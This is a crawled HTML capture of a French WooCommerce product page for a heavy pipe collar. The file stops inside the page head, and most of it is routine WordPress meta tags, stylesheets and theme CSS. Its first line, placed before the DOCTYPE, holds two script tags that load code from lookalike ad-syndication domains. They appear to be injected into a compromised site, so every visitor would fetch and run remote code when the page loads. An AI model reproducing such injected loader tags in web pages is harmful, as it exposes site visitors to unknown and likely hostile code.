

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fixcity.fr/product/collier-lourd-diam-398-408-m16/
body_size: 18212
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Collier lourd diam 398/408 M16 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble</title>
<meta name="description" content="Collier lourd diam 398/408 M16" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.fixcity.fr/product/collier-lourd-diam-398-408-m16/" />
<meta property="og:url" content="https://www.fixcity.fr/product/collier-lourd-diam-398-408-m16/" />
<meta property="og:site_name" content="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Collier lourd diam 398/408 M16 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:description" content="Collier lourd diam 398/408 M16" />
<meta property="og:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" />
<meta property="og:image:secure_url" content="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" />
<meta property="og:image:width" content="170" />
<meta property="og:image:height" content="107" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Collier lourd diam 398/408 M16 - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta name="twitter:description" content="Collier lourd diam 398/408 M16" />
<meta name="twitter:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux" href="https://www.fixcity.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux des commentaires" href="https://www.fixcity.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Collier lourd diam 398/408 M16 Flux des commentaires" href="https://www.fixcity.fr/product/collier-lourd-diam-398-408-m16/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fixcity.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fixcity.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.5.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(241,142,28);
	--yith-wcan-filters_colors_accent_r: 241;
	--yith-wcan-filters_colors_accent_g: 142;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(241,158,48);
	--yith-wcan-labels_style_background_active: rgb(241,158,48);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(241,158,48);
	--yith-wcan-anchors_style_text_active: rgb(241,158,48);
}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fixcity.fr/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='industroz-fonts-css' href='https://fonts.googleapis.com/css?family=Teko%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/fontawesome/css/font-awesome.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/owl.carousel.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap-select.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/magnific-popup.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='lc_lightbox-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/lc_lightbox.css?ver=3.4' media='all' />
<link rel='stylesheet' id='loader-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/loader.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/style.css?ver=3.4' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/flaticon.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-wp-styling-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/wp-styling.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-responsive-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/responsive.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-skin-9-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/skin/skin-9.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-print-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/print.css?ver=3.4' media='print' />
<link rel='stylesheet' id='industroz-dynamic-styles-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/inline-style.css?ver=6.1.9' media='all' />
<style id='industroz-dynamic-styles-inline-css'>

					.error-full-page-inner-info{background-color:#ffffff;}
				
					.error-full-page-inner-info h3, .error-full-page-inner-info strong, .error-full-page-inner-info h4{color:#111111;}
				
					.error-full-page-inner-info p{color:#3a3a3a;}
				
			/*===================== 
				Premery bg color 
			=====================*/

			::selection {
			 background: #dd8500 ;
			}
			::-moz-selection {
			 background: #dd8500 ;
			}
			::-webkit-selection {
			  background: #dd8500 ;
			}

			/* Primary background color*/
			.site-list-style-one-new li::after,
			.date-style-3 .wt-post-meta ul li.post-category span,
			.industroz-pagination a:hover, 
			.industroz-pagination span:hover, 
			.industroz-pagination .page-numbers.current,
			.industroz-blog-grid.style1.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post.date-style-2.industroz-blog-modern .wt-post-meta ul li.post-category span, 
			.industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-without-image.date-style-2.industroz-blog-modern-right .wt-post-meta ul li.post-category span,
			.left .wt-small-separator div.sep-leaf-right:before, 
			.left .wt-small-separator div.sep-leaf-left:before, 
			.center .wt-small-separator div.sep-leaf-right::before, 
			.center .wt-small-separator div.sep-leaf-left::before,
			.footer-dark .social-icons li a, .pricingtable-highlight, 
			.icon-font-block, .service-side-btn a.btn-block:hover, 
			.project-img-effect-1, 
			.owl-carousel .owl-dots .owl-dot.active span, 
			.owl-carousel .owl-dots .owl-dot:hover span, 
			.owl-prev:hover, .owl-prev:active, 
			.owl-prev:focus, .owl-next:hover, 
			.owl-next:active, .owl-next:focus, 
			.header-style-2 .top-bar .wt-topbar-info li:first-child:before, 
			.header-style-2 .header-nav-request a, 
			.all_services ul li a:hover, .all_services ul li a.active, 
			.service-border-box:hover::before, 
			.site-bg-primary, 
			.wt-tabs.bg-tabs .nav-tabs > li > a,
			.site-list-style-two li::after,.search-bx button,
			.site-list-style-one li::after,.since-year strong, 
			.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post blockquote,.your-order-list ul li:last-child,
			.header-style-1 .header-nav .nav > li:hover > a,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-1 .header-nav-request a,
			.services-section-content-right,
			.testimonial-1-content-outer::after,
			.play-now .icon,
			.header-style-3 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-3 .header-nav-request a,
			.h-category,.animate_line:hover::after, 
			.animate_line:hover::before,
			.hover-effect-content .mfp-link:hover,
			.wt-box.service-box-1:before,
			.service-side-btn.site-bg-secondry,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.latest-blog-3.large-date .post-date,
			.card1:before,
			.about-max-two:after,
			.description-list li i,
			.sr-btn-filter-wrap li.btn-active.sr-btn-circle,
			.post-style-12 .wt-post-info:before,
			.service-icon-box-three:hover,
			.wt-team-2 .team-social-icon li a,
			.project-new-2 .project-new-content2 span,
			.project-new-2 .project-view .project-view-btn i,
			.half-wide-bg,
			.header-style-4 .header-nav-request a{
				background-color:#dd8500 ;
			}
			.site-button{background-color:#dd8500 !important}

			/*===================== 
				Primary text color 
			=====================*/
			/* Premery text color*/
			.whatWedo-info-section h2 span,
			.since-year strong,
			.date-style-3 .wt-post-readmore a,
			.date-style-3 .wt-post-meta ul li.post-author, 
			.date-style-3 .wt-post-meta ul li.post-date, 
			.date-style-3 .wt-post-meta ul li.post-comment,
			.imghvr-mid .project-new-category,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx .pricingtable-sign,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx,
			.theme-footer .widget_nav_menu ul li a:hover,
			.welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			blockquote cite, blockquote span,
			blockquote:after,
			.box-style1 .wt-icon-number span,
			.welcom-to-section h2 span, .welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			h1 a:hover, h2 a:hover, h3 a:hover, 
			h4 a:hover, h5 a:hover, h6 a:hover, 
			.header-nav .nav > li:hover > a, 
			.header-nav .nav > li .sub-menu li a:hover, 
			.header-nav .nav > li .sub-menu li:hover > a, 
			header-nav .nav > li .mega-menu > li ul a:hover, 
			.header-nav .nav > li.active > a, 
			.header-nav .nav > li.current-menu-item > a, 
			.header-nav .nav li.has-child.nav-active > a, 
			ol.comment-list li.comment .reply a, 
			.masonry-filter > li.active a, .masonry-filter > li a:hover, 
			.masonry-filter > li a:active, .masonry-filter > li a:focus, 
			.nav-dark.header-nav .nav > li .sub-menu li a:hover, 
			.site-button-link::after, 
			.our-team-two ul li a:hover, 
			.site-text-primary, 
			.footer-dark .widget_address li i,
			.site-footer .widget_services ul li a:hover, 
			.wt-team-1 .team-social-center ul li a:hover, 
			.footer-dark .footer-top a:active, .footer-dark .footer-top a:focus, 
			.footer-dark .footer-top a:hover, .header-style-2 .header-nav .nav > li > a:hover, 
			blockquote .fa-quote-left, .testimonial-2 .testimonial-text .fa-quote-left, 
			.wt-breadcrumb li:last-child, .video3-section-blockquote .fa-quote-left,.wt-product-box .price ins,
			.widget .wt-post-meta li,.widget_archives ul li a:hover,.widget_services ul li a:hover,
			.widget_tag_cloud a:hover, .since-year2 strong,.project-2-block .wt-title a:hover,
			.project-stamp .project-stamp-list li a i, .date-style-2 .wt-post-meta ul li.post-date, 
			.date-style-2 .wt-post-meta ul li.post-comment, .date-style-2 .wt-post-readmore a,
			.video-section-blockquote2 .fa-quote-left,.testimonial-1 .testimonial-text .fa-quote-left,
			.footer-dark.footer-style2 .footer-bottom .copyrights-nav li a:hover,
			.wt-team-arc2 .team-social-icon li a:hover,
			.latest-blog-3 .wt-post-readmore a,
			.testimonial-5 .quote-left::before,
			.wt-team-10 .team-name a:hover,
			.wt-team-10 .team-social-center ul li a:hover,
			.service-box-style12 .service-title-large a:hover,
			.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-position,
			.service-box-style2 .service-title-large a:hover,
			.wt-team-2 .team-detail p,
			.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-position,
			.header-style-11 .header-nav .nav > li:hover > a,
			.header-style-11 .header-nav .nav > li .sub-menu li:hover > a,
			.header-style-3 .header-nav .nav > li > a:hover{
				color:#dd8500 ;
			}
			
			.wt-box.service-box-1:hover span.icon-cell.text-white{
				color:#dd8500 !important ;
			}

			/*-----border color-----*/
			.colarge-1-new:before,
			.blog-post.blog-full-detail blockquote,
			.industroz-pagination a, .industroz-pagination span,
			.pricingtable-highlight,
			.box-style1-title,
			.wt-team-1 .team-social-center, 
			.header-style-2 #search-toggle-block, 
			.testimonial-2 .testimonial-text, 
			.video-section-blockquote, .service-box-title, 
			.video3-section-blockquote,.colarge-2,.colarge-1::before, 
			.colarge-1::after,.project-2-block .wt-title,
			.project-stamp .project-stamp-list,
			.project-1-inner-pic::after,
			.line-filter .filter-content,
			.video-section-blockquote2,
			.rev-title-left-border,
			.icon-circle-box .icon-circle:before,
			.icon-circle-box .icon-circle:after,
			.about-two .about-year .about-year-info span,
			.client-logo2-media:before,
			.client-logo2-media:after,
			.header-style-3 #search-toggle-block{
				border-color:#dd8500;
			}

			/*-----Secondry background color-----*/
			.site-button-secondry, .acc-bg-gray .acod-head .indicator, 
			.project-img-effect-1 a.mfp-link, 
			.header-style-2 .header-search, .owl-prev, 
			.owl-next, 
			.all_services, .site-bg-secondry, 
			.wt-tabs.bg-tabs .nav-tabs > li > a.active, 
			.overlay-icon a,.header-style-3 .header-search,
			.footer-dark.footer-style2 .footer-top,.contact-info-section,
			.header-style-4 .header-search{
				background-color:#191919;
			}
			
			/*-----Secondry text color-----*/
			.site-text-secondry,
			.post-title a,
			h2,
			a,
			.site-list-style-one-new li{
				color:#191919;
			}

			/* Buttons hover bg color*/
			.site-button:hover, .site-button:focus, .site-button:active, .nl-search-btn:hover{
				background-color:#b84915;
			}

			/*===================== 
				play btn
			 =====================*/


			.play-now .ripple, .play-now .ripple:before, .play-now .ripple:after {
				-webkit-box-shadow: 0 0 0 0 #dd8500;
				-moz-box-shadow: 0 0 0 0 #dd8500;
				-ms-box-shadow: 0 0 0 0 #dd8500;
				-o-box-shadow: 0 0 0 0 #dd8500;
				box-shadow: 0 0 0 0 #dd8500;
			}

			.whatWedo-media-inner{
			background: rgb(252,93,22); /* Old browsers */
			background: -moz-linear-gradient(left,  rgba(252,93,22,1) 0%, rgba(2,23,60,1) 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(left,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to right,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc5d16", endColorstr="#02173c",GradientType=1 ); /* IE6-9 */

			}

			.whatWedo-media-content::after{
				border-top-color:#191919;
			}

			.footer-dark.footer-style2 .footer-bottom {
				background-color:#001029;
				border-top: 1px solid #001029;
			}

			/*REVOLUTION SLIDER ARROW BUTTON*/
			#welcome_wrapper .metis.tparrows{background-color:#dd8500 ;}

			
</style>
<link rel='stylesheet' id='industroz-style2-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/style-empty.css?ver=6.1.9' media='all' />
<style id='industroz-style2-inline-css'>
.wt-bnr-inr.overlay-wraper.bg-center{background:url(https://www.fixcity.fr/wp-content/uploads/2020/04/5.jpg);}
</style>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' async id='tp-tools-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fixcity.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fixcity.fr/wp-json/wp/v2/product/1218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fixcity.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fixcity.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://www.fixcity.fr/?p=1218' />
<link rel="alternate" type="application/json+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fcollier-lourd-diam-398-408-m16%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fcollier-lourd-diam-398-408-m16%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style>			<link rel="shortcut icon" href="" >
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
